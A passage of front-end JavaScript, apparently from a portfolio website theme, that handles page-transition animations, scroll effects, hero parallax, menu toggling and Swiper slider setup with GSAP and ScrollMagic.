									TweenMax.to($(".centered-slider .swiper-slide-active"), 1, {force3D:true, scale:1, opacity:1, delay:0.8, ease:Power2.easeOut  });
									TweenMax.to($(".centered-slider .swiper-slide-active").prev(), 1, {force3D:true, scale:1, opacity:1, delay:0.85, ease:Power2.easeOut  });
									TweenMax.to($(".centered-slider .swiper-slide-active").next(), 1, {force3D:true, scale:1, opacity:1, delay:0.85, ease:Power2.easeOut  });
									TweenMax.to($(".centered-slider .swiper-slide-active").prev().prev(), 1, {force3D:true, scale:1, opacity:1, delay:0.9, ease:Power2.easeOut  });
									TweenMax.to($(".centered-slider .swiper-slide-active").next().next(), 1, {force3D:true, scale:1, opacity:1, delay:0.9, ease:Power2.easeOut  });
									TweenMax.to($(".centered-slider .swiper-slide"), 1, {force3D:true, scale:1, opacity:1, delay:1, ease:Power2.easeOut  });
										
								},
								waitForAll: true
							});
							
							TweenMax.to($("#main"), 0.2, {force3D:true, opacity:1, delay:0.1, ease:Power2.easeOut});
							if( $('#hero').hasClass("has-image")) {	
								TweenMax.to($("#hero-bg-image"), 1, {force3D:true, scale:1.05 , opacity:0.8, delay:0.4, ease:Power2.easeOut});
								TweenMax.to($(".hero-title"), 0.4, {force3D:true, y: 0, opacity:1, delay:0.7, ease:Power2.easeOut});
								TweenMax.to($(".hero-subtitle"), 0.4, {force3D:true, y: 50, opacity:1, delay:0.75, ease:Power2.easeOut});
								TweenMax.to($(".scroll-down-wrap"), 0.4, {force3D:true, y: 0, opacity:1, delay:0.85, ease:Power2.easeOut});
								TweenMax.to($("#main-page-content"), 0.4, {force3D:true, opacity:1, y:0, delay:0.95, ease:Power2.easeOut});
							} else {
								TweenMax.to($(".hero-title"), 0.4, {force3D:true, y: 0, opacity:1, delay:0.7, ease:Power2.easeOut});
								TweenMax.to($(".hero-subtitle"), 0.4, {force3D:true, y: 50, opacity:1, delay:0.75, ease:Power2.easeOut});
								TweenMax.to($(".post-article-wrap"), 0.4, {force3D:true, y: 0, opacity:1, delay:0.7, ease:Power2.easeOut});
								TweenMax.to($("#main-page-content"), 0.4, {force3D:true, opacity:1, y:0, delay:0.85, ease:Power2.easeOut});
								TweenMax.to($("#post-content, .post-meta-data, .post-navigation, .post-comments, .post-form"), 0.4, {force3D:true, opacity:1, y:0, delay:0.75, ease:Power2.easeOut});
								var blogarticles = new TimelineLite();
								$("article").each(function(index, element) {
									blogarticles.to(element, 0.4, {y:0, opacity:1, delay:0.9,  ease:Power2.easeOut}, index * 0.1)
								});
							}
							TweenMax.to($("#footer-container, #blog-navigation, #sidebar"), 1, {force3D:true, opacity:1, ease:Power2.easeOut});
							
							if ($('#hero-bg-image').hasClass("light-content")) {
								$('#hero-caption').addClass('light-content');
								setTimeout(function(){
									$('#magic-cursor').addClass('light-content');
								} , 700 );			
								setTimeout(function(){
									$('#header-container').addClass('light-content');
								} , 600 );
							}		
								
							setTimeout( function(){	
								$('body').removeClass("load-project-page");
							} , 600 );
							
							setTimeout( function(){	
								$('body').removeClass("load-next-project");
								$('body').addClass("header-visible");
								$('#showcase-holder').removeClass("disabled");
							} , 1600 );
							
							setTimeout( function(){	
								$('body').removeClass("show-loader")
							} , 800 );	
							
						} , 100 );
					},
				waitForAll: true
			});
	  
		}, time);
		
		setTimeout( function(){
			$('#hero-bg-wrapper').find('video').each(function() {
				$(this).get(0).play();
			});
		} , 200 );//added by clapat 06-11-2019
		
	}// End Page Load
		


/*--------------------------------------------------
Function First Load
---------------------------------------------------*/	

	function FirstLoad() {	
		
		if ($("body").hasClass("smooth-scroll")) {
			var elem = document.querySelector("#content-scroll");
			var scrollbar = Scrollbar.init(elem,
			{
				renderByPixels: true,
				damping:0.05
			});
		}
		
		var heroparallax = TweenMax.to('#hero-image-parallax', 1, {top:"20%", ease:Linear.easeNone});
		var captionParallax = TweenMax.to('.has-image #hero-caption', 0.5, {top:"25%", ease:Linear.easeNone});
		
		var controller = new ScrollMagic.Controller();
		
		var heroScene = new ScrollMagic.Scene({
			triggerElement: '#hero',
			triggerHook: 0,
			duration:'100%'
		})
		.setTween(heroparallax)
		.addTo(controller);
		  
		var captionScene = new ScrollMagic.Scene({
			triggerElement: '#hero',
			triggerHook: 0,
			duration:'100%'
		})
		.setTween(captionParallax)
		.addTo(controller);
		
		if ($("body").hasClass("smooth-scroll")) {
			scrollbar.addListener(() => {
				heroScene.refresh()
				captionScene.refresh()
			});
		}
		
		// animate each
		$('.has-animation').each(function(){
			var $this = $(this);
			var $thisHeight = $(this).height();
			
			var scene = new ScrollMagic.Scene({triggerElement:$this[0],duration: $thisHeight})
				.addTo(controller);
			
			scene.triggerHook(1)
			
			scene.on('enter', function(){
				$this.delay($this.attr('data-delay')).queue(function(next){
					TweenMax.to($this, 0.6, {force3D:true, opacity:1, y:0, scale:1, delay:0.1, ease:Power2.easeOut});
					next();
				});
			});
			
			scene.on('leave', function(event){
				$this.removeClass('active');
			});
			
			if ($("body").hasClass("smooth-scroll")) {
				scrollbar.addListener(() => {
					scene.refresh()
				});
			}
		});
		
		
		// Item animate on scroll
		$('.item-appear').each(function(){
			var $this = $(this);
			var $thisHeight = $(this).height();
			
			var scene = new ScrollMagic.Scene({triggerElement:$this[0],duration: $thisHeight})
				.addTo(controller);
			
			scene.triggerHook(1)
			
			scene.on('enter', function(){
				$this.addClass('active');
			});
			
			if ($("body").hasClass("smooth-scroll")) {
				scrollbar.addListener(() => {
					scene.refresh()
				});
			}
		})
		
		
		var heroheight = $("#hero").height() 
		$('.scroll-down-wrap').on('click', function() {
			if ($("body").hasClass("smooth-scroll")) {
				TweenLite.to(scrollbar, 1.5, {scrollTo:heroheight, ease:Power4.easeInOut});
			} else {
				TweenLite.to(window, 1.5, {scrollTo:heroheight, ease:Power4.easeInOut});
			}
		});
		
		$('#backtotop').click(function(){
			if ($("body").hasClass("smooth-scroll")) {
				TweenLite.to(scrollbar, 1.5, {scrollTop:0, ease:Power4.easeInOut});
			} else {
				$("html,body").animate({scrollTop: 0}, 800);
			}
		});
		
		if ($("body").hasClass("smooth-scroll")) {
			scrollbar.addListener((status) => {
				if (scrollbar.scrollTop > 200) {
				   $('#backtotop').addClass('active');
				} else {
				   $('#backtotop').removeClass('active');
				}
			});
		} else {
			$(window).scroll(function(){
				if ($(this).scrollTop() > $(window).height() * 0.7 ) {
					$('#backtotop').addClass('active');
				} else {
					$('#backtotop').removeClass('active');
				}
			});
		}
		
		// Post center on click
		$('.post-title').on('click', function() {
				
				var $window = $(window),
						$element = $('article.active'),
						elementTop = $element.offset().top,
						elementHeight = $element.height(),
						viewportHeight = $window.height(),
						scrollIt = elementTop - ((viewportHeight - elementHeight) / 2);								
						
				if ($("body").hasClass("smooth-scroll")) {
					
					var scrollOffset = scrollbar.offset.y + (elementTop - scrollbar.getSize().container.height/2);
                    
                    TweenLite.to(scrollbar, 1, {scrollTo:scrollOffset + elementHeight/2, ease:Power4.easeInOut});
                    
                }
                else{
                    
                    $("html, body").animate({ scrollTop: scrollIt }, 350);                
                }
				
		});
		
		
		// Slider Center on click
		$('.slider').on('click', function() {
				
				var $window = $(window),
						$element = $(this),
						elementTop = $element.offset().top,
						elementHeight = $element.height(),
						viewportHeight = $window.height(),
						scrollIt = elementTop - ((viewportHeight - elementHeight) / 2);								
						
				if ($("body").hasClass("smooth-scroll")) {
					
					var scrollOffset = scrollbar.offset.y + (elementTop - scrollbar.getSize().container.height/2);
                    
                    TweenLite.to(scrollbar, 0.8, {scrollTo:scrollOffset + elementHeight/2, ease:Power4.easeInOut});
                    
                }
                else{
                    
                    $("html, body").animate({ scrollTop: scrollIt }, 350);                
                }
				
		});
		
		
		// Slider Center on click
		$('.video-wrapper').on('click', function() {
				
				var $window = $(window),
						$element = $(this),
						elementTop = $element.offset().top,
						elementHeight = $element.height(),
						viewportHeight = $window.height(),
						scrollIt = elementTop - ((viewportHeight - elementHeight) / 2);								
						
				if ($("body").hasClass("smooth-scroll")) {
					
					var scrollOffset = scrollbar.offset.y + (elementTop - scrollbar.getSize().container.height/2);
                    
                    TweenLite.to(scrollbar, 0.8, {scrollTo:scrollOffset + elementHeight/2, ease:Power4.easeInOut});
                    
                }
                else{
                    
                    $("html, body").animate({ scrollTop: scrollIt }, 350);                
                }
				
		});
		
		
		// Next Projecr
		$('a.next-ajax-link-project').on('click', function() {				
			var pageheight = $(".scroll-content").height()
			if ($("body").hasClass("smooth-scroll")) {					
				TweenMax.to(scrollbar, 0.5, {scrollTop :pageheight, ease:Power4.easeIn});                    
			}
			else{                    
				 $("html, body").animate({ scrollTop: $(document).height() }, 500);            
			}
		});
		
		
		$("html,body").animate({scrollTop: 0}, 1);
		
		if ($("#page-content").hasClass("light-content")) {
			$("main, nav").css('background-color', '#0f1010');
			$('#magic-cursor').addClass('light-content');
			if( $('#hero').length > 0 ){						
				if( $('#hero').hasClass("has-image")) {	
					$("header").css('background-color', 'transparent');
				} else {
					$("header").css('background-color', '#0f1010');
				}
			}
		} else {
			$("main").css('background-color', '#fff');
			$("nav").css('background-color', '#0f1010');
			$('#magic-cursor').removeClass('light-content');
			if( $('#hero').hasClass("has-image")) {	
				$("header").css('background-color', 'transparent');
			} else {
				$("header").css('background-color', '#fff');
			}
		}
		
		$('.slider-img').each(function() {
			var image = $(this).data('src');	
			$(this).css({'background-image': 'url(' + image + ')'});
		});
		
		$('.video-cover').each(function() {
			var image = $(this).data('src');	
			$(this).css({'background-image': 'url(' + image + ')'});
		});
		
		//Load Default Page
		$('a.ajax-link').on('click', function() {
			$("body").addClass("show-loader");	
			$(".flexnav").removeClass("flexnav-show");
			$('#menu-burger').removeClass("open");
			var tlMenu = new TimelineLite();
			$(".fullscreen-menu .menu-timeline").each(function(index, element) {
				tlMenu.to(element, 0.25, {y:-80, opacity:0, ease:Power2.easeIn}, index * 0.05)
			});
			TweenMax.to($("nav"),0.4, {force3D:true, delay:0.2, opacity:0,  ease:Linear.easeNone });
			if (!$('#page-content').hasClass("light-content")) {	
				setTimeout( function(){
					$('#magic-cursor').removeClass('light-content');
					$('#header-container').removeClass('light-content');
				} , 300 );
			}
			$("#ball .image-tooltip").remove();		
			TweenMax.to('#ball', 0.3,{borderWidth:"2px",scale:1,backgroundColor:"rgba(0, 0, 0, 0)",opacity:1});
			if( $('#showcase-holder').length > 0 ){
				TweenMax.to($(".split-slider .image-slider-wrapper"),0.4, {force3D:true, xPercent: -10, delay:0.2, opacity:0, ease:Power2.easeIn });
				TweenMax.to($(".split-slider .swiper-slide-active"), 0.4, {force3D:true, x:-250, opacity:0, delay:0, ease:Power2.easeIn  });
				TweenMax.to($(".split-slider .swiper-slide-active").next(), 0.4, {force3D:true, x:-250, opacity:0, delay:0.05, ease:Power2.easeIn  });
				TweenMax.to($(".split-slider .swiper-slide-active").next().next(), 0.4, {force3D:true, x:-250, opacity:0, delay:0.1, ease:Power2.easeIn  });
				TweenMax.to($(".split-slider .swiper-slide-active").next().next().next(), 0.4, {force3D:true, x:-250, opacity:0, delay:0.15, ease:Power2.easeIn  });
				TweenMax.to($(".split-slider .swiper-slide-active").next().next().next().next(), 0.4, {force3D:true, x:-250, opacity:0, delay:0.2, ease:Power2.easeIn  });
				
				TweenMax.to($(".centered-slider #image-slider"), 0.4, {force3D:true, opacity:0, x:0, scale:0.3, delay:0.2, ease:Power2.easeIn});
				TweenMax.to($(".centered-slider .swiper-slide-active"), 0.4, {force3D:true, scale:0.7, opacity:0, delay:0.3, ease:Power2.easeIn  });
				TweenMax.to($(".centered-slider .swiper-slide-active").prev(), 0.4, {force3D:true, scale:0.7, opacity:0, delay:0.35, ease:Power2.easeIn  });
				TweenMax.to($(".centered-slider .swiper-slide-active").next(), 0.4, {force3D:true, scale:0.7, opacity:0, delay:0.35, ease:Power2.easeIn  });
				TweenMax.to($(".centered-slider .swiper-slide-active").prev().prev(), 0.4, {force3D:true, scale:0.7, opacity:0, delay:0.4, ease:Power2.easeIn  });
				TweenMax.to($(".centered-slider .swiper-slide-active").next().next(), 0.4, {force3D:true, scale:0.7, opacity:0, delay:0.4, ease:Power2.easeIn  });
				TweenMax.to($("#main"), 0.3, {opacity:0, delay:0.4, ease:Power0.ease});
			} else {
				TweenMax.to($("#main"), 0.3, {opacity:0, delay:0.1, ease:Power0.ease});
			}		
			TweenMax.to($("#footer-container,#external-caption, #sidebar"), 0.3, {opacity:0, ease:Power0.ease});	
		});
		
		
		//Load Project Page from Split Slider
		$('.split-slider a.ajax-link-project').on('click', function() {
			$("body").addClass("show-loader");
			
			TweenMax.to($(".swiper-slide-active"), 0.4, {force3D:true, x:-250, opacity:0, delay:0, ease:Power2.easeIn  });
			TweenMax.to($(".swiper-slide-active").next(), 0.4, {force3D:true, x:-250, opacity:0, delay:0.05, ease:Power2.easeIn  });
			TweenMax.to($(".swiper-slide-active").next().next(), 0.4, {force3D:true, x:-250, opacity:0, delay:0.1, ease:Power2.easeIn  });
			TweenMax.to($(".swiper-slide-active").next().next().next(), 0.4, {force3D:true, x:-250, opacity:0, delay:0.15, ease:Power2.easeIn  });
			TweenMax.to($(".swiper-slide-active").next().next().next().next(), 0.4, {force3D:true, x:-250, opacity:0, delay:0.2, ease:Power2.easeIn  });			
			TweenMax.to($("#image-slider"), 0.7, {left:0, ease:Power2.easeInOut});
			TweenMax.to($("#image-slider .image-slider-wrapper"), 0.7, {x:0, ease:Power2.easeInOut});		
			setTimeout( function(){
				$("body").addClass("load-project-page");
			} , 100 );	
			TweenMax.to($("#footer-container, #external-caption"), 0.2, {opacity:0, ease:Power0.easeNone});									
		});
		
		//Load Project Page from Centered Slider
		$('.centered-slider a.ajax-link-project').on('click', function() {
			$("body").addClass("show-loader");
			
			TweenMax.to($(".centered-slider .swiper-slide-active"), 0.4, {force3D:true, scale:1.2, opacity:0, delay:0, ease:Power2.easeIn  });
			TweenMax.to($(".centered-slider .swiper-slide-active").prev(), 0.4, {force3D:true, scale:1.1, opacity:0, delay:0.05, ease:Power2.easeIn  });
			TweenMax.to($(".centered-slider .swiper-slide-active").next(), 0.4, {force3D:true, scale:1.1, opacity:0, delay:0.05, ease:Power2.easeIn  });
			TweenMax.to($(".centered-slider .swiper-slide-active").prev().prev(), 0.4, {force3D:true, scale:1, opacity:0, delay:0.1, ease:Power2.easeIn  });
			TweenMax.to($(".centered-slider .swiper-slide-active").next().next(), 0.4, {force3D:true, scale:1, opacity:0, delay:0.1, ease:Power2.easeIn  });			
			TweenMax.to($("#image-slider"), 0.7, {scale:1, ease:Power2.easeInOut});		
			setTimeout( function(){
				$("body").addClass("load-project-page");
			} , 100 );	
			TweenMax.to($("#footer-container, #external-caption"), 0.2, {opacity:0, ease:Power0.easeNone});									
		});
		
		//Load Post Page
		$('a.post-title').on('click', function() {
			$("body").addClass("load-post-page").addClass("show-loader");
			$("#ball .image-tooltip").remove();
			TweenMax.to($("#hero"), 0.2, {opacity:0, ease:Power0.easeNone});
			TweenMax.to($("#footer-container, #blog-navigation, #sidebar"), 0.2, {opacity:0, ease:Power0.easeNone});									
		});
		
		$('#burger-wrapper').on('click', function() {
			$('#menu-burger, nav').toggleClass('open');			
			setTimeout( function(){			
				if ($('#menu-burger').hasClass("open")) {
					$('header').addClass('over-sidebar');
					if (!$('#page-content').hasClass("light-content")) {	
						$('#magic-cursor').addClass('light-content');
						$('#header-container').addClass('light-content');
					}
					//Fade In Navigation Lists
					var tlMenu = new TimelineLite();
					tlMenu.set($(".menu-timeline"), {y: 80, opacity:0});
					$(".menu-timeline").each(function(index, element) {
						tlMenu.to(element, 0.5, {y:0, opacity:1, delay:0.4, ease:Power2.easeOut}, index * 0.1)
					});
						
				} else {	
					//Fade Out Navigation Lists					
					var tlMenu = new TimelineLite();
					$(".menu-timeline").each(function(index, element) {
						tlMenu.to(element, 0.25, {y:-80, opacity:0, ease:Power2.easeIn}, index * 0.05)
					});
					if (!$('#page-content').hasClass("light-content")) {	
						setTimeout( function(){
							$('#magic-cursor').removeClass('light-content');
							$('#header-container').removeClass('light-content');
						} , 500 );
					}
					setTimeout( function(){
						$(".touch-button.active").trigger("click");
						$('header').removeClass('over-sidebar');
					} , 500 );
				}							
			} , 20 );
		});
		
		if( $('.copyright-wrap').length > 0 ){
			$('footer').addClass('centered');			
		}
		
		// add a label element to CF7 input elements for the underline highlight effect
		$( '.wpcf7-form-control-wrap' ).each( function() {
			
			if( $( this ).has('label').length <= 0 ){
				$( this ).append( '<label class="input_label"></label>' );
			}
		});
		
		
		var viewportWidth = $(window).width();
		if (viewportWidth < 1024) {				
			$('.hero-video-wrapper').remove();							 
		}
		
	}// End First Load
	
	
/*--------------------------------------------------
Function Lazy Load
---------------------------------------------------*/

	function LazyLoad() {	
		
		$('body').waitForImages({
			finished: function() {
				$('body').removeClass('loading')
				setTimeout( function(){	
					$('body').removeClass('hidden').removeClass('scale-up').removeClass('scale-none');
				} , 1500 );
			},
			waitForAll: true
		});	
		
		$('body').waitForImages({
			finished: function() {
				TweenMax.to($(".split-slider #image-slider"), 1.2, {force3D:true, opacity:0.8, x:0, scale:1, delay:0.3, ease:Power2.easeOut});
				TweenMax.to($(".centered-slider #image-slider"), 1, {force3D:true, opacity:0.8, x:0, scale:0.6, delay:0.3, ease:Power2.easeOut});
				TweenMax.to($("#header-container, #footer-container, #sidebar"), 1, {force3D:true, opacity:1, ease:Power2.easeOut});
				var tlThumbs = new TimelineLite();
				$(".split-slider .swiper-slide").each(function(index, element) {
					tlThumbs.to(element, 1, {x:0, opacity:1, delay:0.3,  ease:Power2.easeOut}, index * 0.03)
				});
				TweenMax.to($("#external-caption"), 0.7, {force3D:true, opacity:1, delay:0.7, x:0, ease:Power2.easeOut});
				TweenMax.to($(".centered-slider .swiper-slide-active"), 1, {force3D:true, scale:1, opacity:1, delay:0.6, ease:Power2.easeOut  });
				TweenMax.to($(".centered-slider .swiper-slide-active").prev(), 1, {force3D:true, scale:1, opacity:1, delay:0.65, ease:Power2.easeOut  });
				TweenMax.to($(".centered-slider .swiper-slide-active").next(), 1, {force3D:true, scale:1, opacity:1, delay:0.65, ease:Power2.easeOut  });
				TweenMax.to($(".centered-slider .swiper-slide-active").prev().prev(), 1, {force3D:true, scale:1, opacity:1, delay:0.7, ease:Power2.easeOut  });
				TweenMax.to($(".centered-slider .swiper-slide-active").next().next(), 1, {force3D:true, scale:1, opacity:1, delay:0.7, ease:Power2.easeOut  });
				TweenMax.to($(".centered-slider .swiper-slide"), 1, {force3D:true, scale:1, opacity:1, delay:0.8, ease:Power2.easeOut  });	
			},
			waitForAll: true
		});
		
		
		TweenMax.to($("#main"), 0.2, {force3D:true, opacity:1, delay:0.1, ease:Power2.easeOut});
		if( $('#hero').hasClass("has-image")) {	
			if( $('body').hasClass("load-project-thumb")) {
				TweenMax.to($("#hero-bg-image"), 0, {force3D:true, scale:1.05 , opacity:1, delay:0, ease:Power2.easeOut});
				TweenMax.to($(".hero-title"), 0.4, {force3D:true, y:0, opacity:1, delay:0.65, ease:Power2.easeOut});
				TweenMax.to($(".hero-subtitle"), 0.4, {force3D:true, y:50, opacity:1, delay:0.75, ease:Power2.easeOut});
				TweenMax.to($(".scroll-down-wrap"), 0.4, {force3D:true, y: 0, opacity:1, delay:0.95, ease:Power2.easeOut});
				TweenMax.to($("#main-page-content"), 0.4, {force3D:true, opacity:1, y:0, delay:0.95, ease:Power2.easeOut});
			} else {
				TweenMax.to($("#hero-bg-image"), 0.7, {force3D:true, scale:1.05 , opacity:0.8, delay:0.6, ease:Power2.easeOut});
				TweenMax.to($(".hero-title"), 0.4, {force3D:true, y: 0, opacity:1, delay:0.7, ease:Power2.easeOut});
				TweenMax.to($(".hero-subtitle"), 0.4, {force3D:true, y: 50, opacity:1, delay:0.75, ease:Power2.easeOut});
				TweenMax.to($(".scroll-down-wrap"), 0.4, {force3D:true, y: 0, opacity:1, delay:0.85, ease:Power2.easeOut});
				TweenMax.to($("#main-page-content"), 0.4, {force3D:true, opacity:1, y:0, delay:0.95, ease:Power2.easeOut});
			}
		} else {
			TweenMax.to($(".hero-title"), 0.4, {force3D:true, y: 0, opacity:1, delay:0.7, ease:Power2.easeOut});
			TweenMax.to($(".hero-subtitle"), 0.4, {force3D:true, y: 50, opacity:1, delay:0.75, ease:Power2.easeOut});
			TweenMax.to($(".post-article-wrap"), 0.4, {force3D:true, y: 0, opacity:1, ease:Power2.easeOut});
			TweenMax.to($("#main-page-content"), 0.4, {force3D:true, opacity:1, y:0, delay:0.85, ease:Power2.easeOut});
			TweenMax.to($("#post-content, .post-meta-data, .post-navigation, .post-comments, .post-form"), 0.4, {force3D:true, opacity:1, y:0, delay:0.1, ease:Power2.easeOut});
			var blogarticles = new TimelineLite();
			$("article").each(function(index, element) {
				blogarticles.to(element, 0.4, {y:0, opacity:1, delay:0.9,  ease:Power2.easeOut}, index * 0.1)
			});
		}
		TweenMax.to($("#footer-container, #blog-navigation, #sidebar"), 1, {force3D:true, opacity:1, ease:Power2.easeOut});
		
		if ($('#hero-bg-image').hasClass("light-content")) {
			$('#hero-caption').addClass('light-content');
			setTimeout(function(){
				$('#magic-cursor').addClass('light-content');
			} , 700 );			
			setTimeout(function(){
				$('#header-container').addClass('light-content');
			} , 600 );
		}
		
		if( $('.load-project-thumb').length > 0 ){
			setTimeout( function(){
				$('#hero-bg-wrapper').find('video').each(function() {
					$(this).get(0).play();
				});
				$('.thumb-container').remove();				
			} , 200 );
		} else {
			$('#hero-bg-wrapper').find('video').each(function() {
				$(this).get(0).play();
			});			
		}		
			
		setTimeout( function(){						
			$('body').removeClass("load-post-page");
		} , 400 );
		
		setTimeout( function(){	
			$('body').removeClass("load-project-page");
		} , 600 );
		
		setTimeout( function(){	
			$('body').removeClass("load-next-project");
			$('#showcase-holder').removeClass("disabled");
		} , 1900 );
		
		setTimeout( function(){	
			$('body').removeClass("show-loader");
			$('body').removeClass("load-project-thumb");	
		} , 800 );
		
	
	}// End Lazy Load		



/*--------------------------------------------------
Function Hero Section
---------------------------------------------------*/
	
	function HeroSection() {
		
		if( $('#hero').length > 0 ){
						
			if( $('#hero').hasClass("has-image")) {	
			
				// Hero Caption Options			
				var HeroCaption = document.querySelector('#hero-caption');
				var HeroImage = document.querySelector('#hero-image-parallax');
				var windowScrolled;
				function HeroParallaxScroll() {	
					windowScrolled = window.pageYOffset || document.documentElement.scrollTop;				
					if ($('#hero-styles').hasClass("parallax-onscroll")) {		
						TweenMax.to(HeroCaption, 0.1, {y: windowScrolled / 4});	
						TweenMax.to(HeroImage, 0.1, {y: windowScrolled / 5});						
					}
					if ($('#hero-styles').hasClass("opacity-onscroll")) {
						HeroCaption.style.opacity =  (1 - (windowScrolled/15) / 40);
					}				
				}
				
				$(window).on('scroll', HeroParallaxScroll);
					
				$('a.ajax-link, a.ajax-link-menu').on('click', function() {
					$(window).off('scroll', HeroParallaxScroll);
				});
			
			}
			
			
			// Hero Image Parallax
			if( $('#hero').hasClass("has-image")) {				
				var timeout;
				$(window).resize(changePersective);				
				changePersective();				
				function changePersective(){
					TweenMax.set('#hero-bg-wrapper', {perspective: $('body').width()});
				}
				$('#hero').mousemove(function(e){
					if(timeout) clearTimeout(timeout);
					setTimeout(callParallaxHero.bind(null, e));			
				});				
				function callParallaxHero(e){
					parallaxItHero(e, '#hero-bg-image', 0); //5
					moveItHero(e, '#hero-bg-image', - 30); //80
				}				
				function parallaxItHero(e, target, movement){
					var $this = $('#hero-bg-wrapper');
					var relX = e.pageX - $this.offset().left;
					var relY = e.pageY - $this.offset().top;					
					TweenMax.to(target, 1, {
						rotationY: (relX - $this.width()/1.5) / $this.width() * movement,
						rotationX: (relY - $this.height()/2) / $this.height() * movement,
					})
				}				
				function moveItHero(e, target, movement){
					var $this = $('#hero-bg-wrapper');
					var relX = e.pageX - $this.offset().left;
					var relY = e.pageY - $this.offset().top;					
					TweenMax.to(target, 1, {
						x: (relX - $this.width()/2) / $this.width() * movement,
						y: (relY - $this.height()/2) / $this.height() * movement,
					})
				}
				
				function HeroChangeHeaderColor() {	
				
					var scroll = $(window).scrollTop();
					
					if (!$('#page-content').hasClass("light-content")) {					
						if ($('#hero-bg-image').hasClass("light-content")) {
							
							if (scroll >= $("#hero").height() - 80) {					
								$('#magic-cursor, #header-container').removeClass('light-content');
							} else { 
								$('#magic-cursor, #header-container').addClass('light-content');
							}						
						}
					
					}
					
					if (scroll >= $("#hero").height()) {					
						$('#hero-bg-wrapper').find('video').each(function() {
							$(this).get(0).pause();
						});
					} else { 
						$('#hero-bg-wrapper').find('video').each(function() {
							$(this).get(0).play();
						});
					}
						
				}
				
				$(window).on('scroll', HeroChangeHeaderColor);
				
				$('a.ajax-link, a.ajax-link-menu').on('click', function() {
					$(window).off('scroll', HeroChangeHeaderColor);
				});
			}
			
		
		}
		
	}//End Hero Section
	




/*--------------------------------------------------
Function Portfolio
---------------------------------------------------*/
	
	function Portfolio() {
		
		
		// Split and Full Slider
		if( $('.split-slider').length > 0 ){
			
			// Create Fixed Caption
			if ($("#main-content").hasClass("split-slider")) {
                $("#main-content").append('<div id="external-caption"></div>');
                $("#showcase-slider").find(".swiper-slide .slide-caption").each(function() {
                    $("#external-caption").append($(this))
                })
            }

			var swiperOptions = {
				slidesPerView: 'auto',
				direction: "horizontal",
				loop: true,
				grabCursor: true,
				resistance : true,
				resistanceRatio : 0,
				speed:800,
				autoplay: false,
				effect: "slide",
				mousewheel: true,				
				on: {					
					init: function () {
						
						//Load Project Page
						$('.split-slider a.ajax-link-project').on('click', function() {
							$("body").addClass("show-loader");
							
							TweenMax.to($(".swiper-slide-active"), 0.4, {force3D:true, x:-250, opacity:0, delay:0, ease:Power2.easeIn  });
							TweenMax.to($(".swiper-slide-active").next(), 0.4, {force3D:true, x:-250, opacity:0, delay:0.05, ease:Power2.easeIn  });
							TweenMax.to($(".swiper-slide-active").next().next(), 0.4, {force3D:true, x:-250, opacity:0, delay:0.1, ease:Power2.easeIn  });
							TweenMax.to($(".swiper-slide-active").next().next().next(), 0.4, {force3D:true, x:-250, opacity:0, delay:0.15, ease:Power2.easeIn  });
							TweenMax.to($(".swiper-slide-active").next().next().next().next(), 0.4, {force3D:true, x:-250, opacity:0, delay:0.2, ease:Power2.easeIn  });			
							TweenMax.to($("#image-slider"), 0.7, {left:0, ease:Power2.easeInOut});
							TweenMax.to($("#image-slider .image-slider-wrapper"), 0.7, {x:0, ease:Power2.easeInOut});		
							setTimeout( function(){
								$("body").addClass("load-project-page");
							} , 100 );	
							TweenMax.to($("#footer-container, #external-caption"), 0.2, {opacity:0, ease:Power0.easeNone});									
						});
						
						//Load Image Changer
						$('.slider-img:nth-child(1)').addClass('active');
						$('.slider-img:nth-child(1)').find('video').each(function() {
							$(this).get(0).play();
						});
						$('.swiper-slide').on('mouseenter touchstart', function() {
							if (!$(this).hasClass("active")) {
								$('.slider-img').find('video').each(function() {
									$(this).get(0).pause();
								});
								$('.swiper-slide').removeClass('active');
								$(this).addClass('active');	
								var slide = $(this).data('slide'),
								preview = $('.slider-img[data-slide="' + slide + '"]');	
								$('#image-slider').find('.slider-img').removeClass('active');
								preview.addClass('active');
								preview.find('video').each(function() {
									$(this).get(0).play();
								});						
								counter = $('#counter-wrap span[data-slide-count="' + slide + '"]');	
								TweenLite.to($('#counter-wrap').find('span'), 0.3, {force3D:true, opacity:0, delay:0, y: 10, ease:Power2.easeIn, onComplete:function(){
									TweenMax.set(counter, {opacity:0, y:-10, delay:0});
									TweenMax.to(counter, 0.3, {force3D:true, opacity:1, y:0, delay:0, ease:Power2.easeOut});
								}});
								
								caption = $('#external-caption .slide-caption[data-slide-caption="' + slide + '"]');	
								TweenLite.to($('#external-caption').find('.slide-caption'), 0.3, {force3D:true, opacity:0, delay:0, y: 0, ease:Power2.easeIn, onComplete:function(){
									TweenMax.set(caption, {opacity:0, y:0, delay:0});
									TweenMax.to(caption, 0.3, {force3D:true, opacity:1, y:0, delay:0, ease:Power2.easeOut});
								}});								
							}
							
						}).on('mouseleave touchend', function() {
							
						});
						
					},
				}
			};
				
			var swiper = new Swiper(".swiper-container", swiperOptions);
			
		}
		
		// Centered Slider
		if( $('.centered-slider').length > 0 ){

			var swiperOptions = {
				centeredSlides: true,
				slidesPerView: 'auto',
				direction: "horizontal",
				loop: true,
				grabCursor: true,
				resistance : true,
				resistanceRatio : 0,
				speed:800,
				autoplay: false,
				effect: "slide",
				mousewheel: true,
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				on: {					
					init: function () {
						
						//Load Project Page
						$('.centered-slider a.ajax-link-project').on('click', function() {
							$("body").addClass("show-loader");
							
							TweenMax.to($(".centered-slider .swiper-slide-active"), 0.4, {force3D:true, scale:1.2, opacity:0, delay:0, ease:Power2.easeIn  });
							TweenMax.to($(".centered-slider .swiper-slide-active").prev(), 0.4, {force3D:true, scale:1.1, opacity:0, delay:0.05, ease:Power2.easeIn  });
							TweenMax.to($(".centered-slider .swiper-slide-active").next(), 0.4, {force3D:true, scale:1.1, opacity:0, delay:0.05, ease:Power2.easeIn  });
							TweenMax.to($(".centered-slider .swiper-slide-active").prev().prev(), 0.4, {force3D:true, scale:1, opacity:0, delay:0.1, ease:Power2.easeIn  });
							TweenMax.to($(".centered-slider .swiper-slide-active").next().next(), 0.4, {force3D:true, scale:1, opacity:0, delay:0.1, ease:Power2.easeIn  });			
							TweenMax.to($("#image-slider"), 0.7, {scale:1, ease:Power2.easeInOut});		
							setTimeout( function(){
								$("body").addClass("load-project-page");
							} , 100 );	
							TweenMax.to($("#footer-container, #external-caption"), 0.2, {opacity:0, ease:Power0.easeNone});									
						});
						
						//Load Image Changer
						$('.slider-img:nth-child(1)').addClass('active');
						$('.slider-img:nth-child(1)').find('video').each(function() {
							$(this).get(0).play();
						});
